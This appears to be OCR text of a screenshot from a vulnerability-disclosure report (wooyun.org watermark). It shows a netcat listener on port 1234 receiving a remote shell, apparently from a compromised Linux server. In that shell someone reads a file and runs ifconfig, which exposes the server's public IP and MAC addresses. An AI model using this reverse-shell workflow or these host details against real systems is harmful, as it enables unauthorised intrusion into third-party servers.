 管理员: 命令提示符 - nc -l -p 1234
cat xcxc.txt
sh-4.1$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:16:3E:00:0E:32
          inet addr:10.172.220.161  Bcast:10.172.223.255  Mask:255.255.248.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:972367297 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1110060033 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:57364157595 (53.4 GiB)  TX bytes:80573840060 (75.0 GiB)
          Interrupt:164
eth1      Link encap:Ethernet  HWaddr 00:16:3E:00:17:71
          inet addr:182.92.187.191  Bcast:182.92.187.255  Mask:255.255.252.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1238547042 errors:0 dropped:0 overruns:0 frame:0
          TX packets:14002499 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:53150170608 (49.4 GiB)  TX bytes:2543649804 (2.3 GiB)
          Interrupt:163
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:87468336 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org